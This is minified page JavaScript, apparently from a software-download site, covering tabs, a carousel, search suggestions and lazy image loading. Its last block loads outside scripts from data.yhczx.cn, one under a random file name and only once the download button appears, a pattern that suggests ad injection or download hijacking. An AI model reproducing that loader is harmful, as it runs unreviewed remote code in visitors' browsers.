li11=document.getElementById("li11");if(n==1){li1.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==2){li2.className="dangqian";li1.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==3){li3.className="dangqian";li2.className="notdangqian";li1.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==4){li4.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li1.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==5){li5.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li1.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==6){li6.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li1.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==7){li7.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li1.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==8){li8.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li1.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==9){li9.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li1.className="notdangqian";li10.className="notdangqian";li11.className="notdangqian"}if(n==10){li10.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li1.className="notdangqian";li11.className="notdangqian"}if(n==11){li11.className="dangqian";li2.className="notdangqian";li3.className="notdangqian";li4.className="notdangqian";li5.className="notdangqian";li6.className="notdangqian";li7.className="notdangqian";li8.className="notdangqian";li9.className="notdangqian";li10.className="notdangqian";li1.className="notdangqian"}}var Speed_1=10;var Space_1=20;var PageWidth_1=113*3;var interval_1=3000;var fill_1=0;var MoveLock_1=false;var MoveTimeObj_1;var MoveWay_1="right";var Comp_1=0;var AutoPlayObj_1=null;function GetObj(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}}function AutoPlay_1(){clearInterval(AutoPlayObj_1);AutoPlayObj_1=setInterval('ISL_GoDown_1();ISL_StopDown_1();',interval_1)}function ISL_GoUp_1(){if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="left";MoveTimeObj_1=setInterval('ISL_ScrUp_1();',Speed_1)}function ISL_StopUp_1(){if(MoveWay_1=="right"){return};clearInterval(MoveTimeObj_1);if((GetObj('ISL_Cont_1').scrollLeft-fill_1)%PageWidth_1!=0){Comp_1=fill_1-(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1);CompScr_1()}else{MoveLock_1=false}AutoPlay_1()}function ISL_ScrUp_1(){if(GetObj('ISL_Cont_1').scrollLeft<=0){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft+GetObj('List1_1').offsetWidth}GetObj('ISL_Cont_1').scrollLeft-=Space_1}function ISL_GoDown_1(){clearInterval(MoveTimeObj_1);if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="right";ISL_ScrDown_1();MoveTimeObj_1=setInterval('ISL_ScrDown_1()',Speed_1)}function ISL_StopDown_1(){if(MoveWay_1=="left"){return};clearInterval(MoveTimeObj_1);if(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1-(fill_1>=0?fill_1:fill_1+1)!=0){Comp_1=PageWidth_1-GetObj('ISL_Cont_1').scrollLeft%PageWidth_1+fill_1;CompScr_1()}else{MoveLock_1=false}AutoPlay_1()}function ISL_ScrDown_1(){if(GetObj('ISL_Cont_1').scrollLeft>=GetObj('List1_1').scrollWidth){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft-GetObj('List1_1').scrollWidth}GetObj('ISL_Cont_1').scrollLeft+=Space_1}function CompScr_1(){if(Comp_1==0){MoveLock_1=false;return}var num,TempSpeed=Speed_1,TempSpace=Space_1;if(Math.abs(Comp_1)<PageWidth_1/2){TempSpace=Math.round(Math.abs(Comp_1/Space_1));if(TempSpace<1){TempSpace=1}}if(Comp_1<0){if(Comp_1<-TempSpace){Comp_1+=TempSpace;num=TempSpace}else{num=-Comp_1;Comp_1=0}GetObj('ISL_Cont_1').scrollLeft-=num;setTimeout('CompScr_1()',TempSpeed)}else{if(Comp_1>TempSpace){Comp_1-=TempSpace;num=TempSpace}else{num=Comp_1;Comp_1=0}GetObj('ISL_Cont_1').scrollLeft+=num;setTimeout('CompScr_1()',TempSpeed)}}function picrun_ini(){GetObj("List2_1").innerHTML=GetObj("List1_1").innerHTML;GetObj('ISL_Cont_1').scrollLeft=fill_1>=0?fill_1:GetObj('List1_1').scrollWidth-Math.abs(fill_1);GetObj("ISL_Cont_1").onmouseover=function(){clearInterval(AutoPlayObj_1)};GetObj("ISL_Cont_1").onmouseout=function(){AutoPlay_1()};AutoPlay_1()}function showINF(n){var sp1=document.getElementById("sp1");var sp2=document.getElementById("sp2");var in_rjjs=document.getElementById("in_rjjs");var in_rjjs2=document.getElementById("in_rjjs2");if(n==1){sp1.className="newdtitleyes1";sp2.className="newdtitleno";in_rjjs.style.display="block";in_rjjs2.style.display="none"}else{sp1.className="newdtitleno";sp2.className="newdtitleyes2";in_rjjs.style.display="none";in_rjjs2.style.display="block"}}$(document).ready(function(){if(!$("div").hasClass("left-show"))return;var $navScroll=$(".page-hot-soft");var $fixedNav=$(".leftad");var $fixedrj=$(".left-show");var navTop=$navScroll.offset().top+$navScroll.height();$(window).on("scroll",function(){var wt=$(this).scrollTop();if(wt>navTop){$fixedNav.addClass('gs');$fixedrj.addClass('gs')}else{$fixedNav.removeClass('gs');$fixedrj.removeClass('gs')}})});var thisWindowUrl=window.location.href;var myreg=/^http:\/\/www.ttrar.com\/soft\/+\d+\.html/;if(myreg.test(thisWindowUrl)){var softpage=true}else{var softpage=false}var from360=false;if(softpage){var lcfurl=document.referrer;if(lcfurl.indexOf("www.so.com")>-1){from360=true;XZB.Cookie.Set('url_from_360','1',2)}else{if(XZB.Cookie.Get("url_from_360")==1){from360=true;XZB.Cookie.Set('url_from_360','1',2)}}}if(from360&&softpage&&lcadopen==1){var show_ad=2}else{var show_ad=1}function address_click2(){var temp=$('.soft-intro').offset().top-98;$('body,html').animate({scrollTop:temp},500)}function stopEvent(e){e=e||window.event;if(e.preventDefault){e.preventDefault();e.stopPropagation()}else{e.returnValue=false;e.cancelBubble=true}}function clearSelectedOptBgColor(target){if(target.seletedIndex>=0){$(".ui-menu li a").removeClass("ui-state-focus");var inputval=$("#li-u-"+target.seletedIndex).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)}}function setSelectedOptBgColor(target){$("#li-u-"+target.seletedIndex).addClass("ui-state-focus");var inputval=$("#li-u-"+target.seletedIndex).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)}function initSelect(){var upKeyCode=38;var downKeyCode=40;var enterKeyCode=13;oInput=document.getElementById("searchfield");oInput.options=$(".ui-menu li");oInput.seletedIndex=-1;oInput.onkeyup=function(event){if(event==undefined){event=window.event}switch(event.keyCode){case upKeyCode:clearSelectedOptBgColor(this);this.seletedIndex--;if(this.seletedIndex<0)this.seletedIndex=this.options.length-1;setSelectedOptBgColor(this);break;case downKeyCode:clearSelectedOptBgColor(this);this.seletedIndex++;if(this.seletedIndex>=this.options.length)this.seletedIndex=-1;setSelectedOptBgColor(this);break;case enterKeyCode:break;default:genshortresult();clearSelectedOptBgColor(this);break}};oInput.onblur=function(){clearSelectedOptBgColor(this);this.seletedIndex=-1;clearHover()}}$(".ui-menu li").live('click',function(){var inputval=$(this).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)});$(".ui-menu li a").live('hover',function(){$(".ui-menu li a").removeClass("ui-state-focus");$(this).addClass("ui-state-focus");var inputval=$(this).text();inputval=inputval.replace(/<[^>].*?>/g,"");$("#searchfield").val(inputval)});$(function(){$(document).click(hideshortresult)});function hideshortresult(){$(".ui-menu").hide()}$(function(){var returnword='';var url="/index.php?m=content&c=index&a=get_searchkey&pc_hash=WrCDxe";$.ajax({type:"GET",url:url,dataType:'json',cache:false,async:false,success:function(data){console.log(data.data);returnword=data.data},error:function(){}});console.log(returnword);var searchword=returnword;$("#searchfield").val(searchword);$("#searchfield").focus(function(){if($(this).val()==searchword){$(this).val("")}$(this).addClass('bkeyword')}).blur(function(){$(this).removeClass('bkeyword');if($(this).val()==""){$("#searchfield").val(searchword)}});$("#topForm").attr("accept-charset","UTF-8")});(function($,window,document,undefined){var $window=$(window);$.fn.lazyload=function(options){var elements=this;var $container;var settings={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,data_attribute:"original",skip_invisible:true,appear:null,load:null,placeholder:"[data-uri]"};function update(){var counter=0;elements.each(function(){var $this=$(this);if(settings.skip_invisible&&!$this.is(":visible")){return}if($.abovethetop(this,settings)||$.leftofbegin(this,settings)){}else if(!$.belowthefold(this,settings)&&!$.rightoffold(this,settings)){$this.trigger("appear");counter=0}else{if(++counter>settings.failure_limit){return false}}})}if(options){if(undefined!==options.failurelimit){options.failure_limit=options.failurelimit;delete options.failurelimit}if(undefined!==options.effectspeed){options.effect_speed=options.effectspeed;delete options.effectspeed}$.extend(settings,options)}$container=(settings.container===undefined||settings.container===window)?$window:$(settings.container);if(0===settings.event.indexOf("scroll")){$container.bind(settings.event,function(){return update()})}this.each(function(){var self=this;var $self=$(self);self.loaded=false;$self.one("appear",function(){if(!this.loaded){if(settings.appear){var elements_left=elements.length;settings.appear.call(self,elements_left,settings)}$("<img />").bind("load",function(){var original=$self.attr("data-"+settings.data_attribute);$self.hide();if($self.is("img")){$self.attr("src",original)}else{$self.css("background-image","url('"+original+"')")}$self[settings.effect](settings.effect_speed);self.loaded=true;var temp=$.grep(elements,function(element){return!element.loaded});elements=$(temp);if(settings.load){var elements_left=elements.length;settings.load.call(self,elements_left,settings)}}).attr("src",$self.attr("data-"+settings.data_attribute))}});if(0!==settings.event.indexOf("scroll")){$self.bind(settings.event,function(){if(!self.loaded){$self.trigger("appear")}})}});$window.bind("resize",function(){update()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){$window.bind("pageshow",function(event){if(event.originalEvent&&event.originalEvent.persisted){elements.each(function(){$(this).trigger("appear")})}})}$(document).ready(function(){update()});return this};$.belowthefold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=(window.innerHeight?window.innerHeight:$window.height())+$window.scrollTop()}else{fold=$(settings.container).offset().top+$(settings.container).height()}return fold<=$(element).offset().top-settings.threshold};$.rightoffold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.width()+$window.scrollLeft()}else{fold=$(settings.container).offset().left+$(settings.container).width()}return fold<=$(element).offset().left-settings.threshold};$.abovethetop=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollTop()}else{fold=$(settings.container).offset().top}return fold>=$(element).offset().top+settings.threshold+$(element).height()};$.leftofbegin=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollLeft()}else{fold=$(settings.container).offset().left}return fold>=$(element).offset().left+settings.threshold+$(element).width()};$.inviewport=function(element,settings){return!$.rightoffold(element,settings)&&!$.leftofbegin(element,settings)&&!$.belowthefold(element,settings)&&!$.abovethetop(element,settings)};$.extend($.expr[":"],{"below-the-fold":function(a){return $.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return $.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!$.rightoffold(a,{threshold:0})},"in-viewport":function(a){return $.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return $.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!$.rightoffold(a,{threshold:0})}});!(function(){var $win=$(window),height=$win.height(),distance=100,timer=0;$.loadable=function(el){var $el=$(el);return $el.is(':visible')&&$win.scrollTop()+height+distance>$el.offset().top};$.lazyload=function(){$('.lazy').not('.loaded').each(function(i){if($.loadable(this)){$(this).attr('src',$(this).attr('data-src')).addClass('loaded')}})};$win.on('scroll',function(){clearTimeout(timer);timer=setTimeout(function(){$.lazyload()},50)})})()})(jQuery,window,document);$("img.lazy").lazyload({effect:"fadeIn",threshold:200,skip_invisible:false});(function(){var script=document.createElement("script");script.type="text/javascript";script.src="//data.yhczx.cn/3script/jquery/baidu.js";document.getElementsByTagName('head')[0].appendChild(script);try{if($('.bt_abtn2').length==0){setTimeout(arguments.callee,800)}else{(function(){function randomString(n){let str='abcdefghijklmnopqrstuvwxyz9876543210';let tmp='',i=0,l=str.length;for(i=0;i<n;i++){tmp+=str.charAt(Math.floor(Math.random()*l))}return tmp}var jsName=randomString(5);var zjs=document.createElement("script");var jsUrl='//data.yhczx.cn/3script/pcdown/'+jsName+'.js';zjs.src=jsUrl;zjs.type="text/javascript";document.getElementsByTagName('head')[0].appendChild(zjs)})()}}catch(err){}})();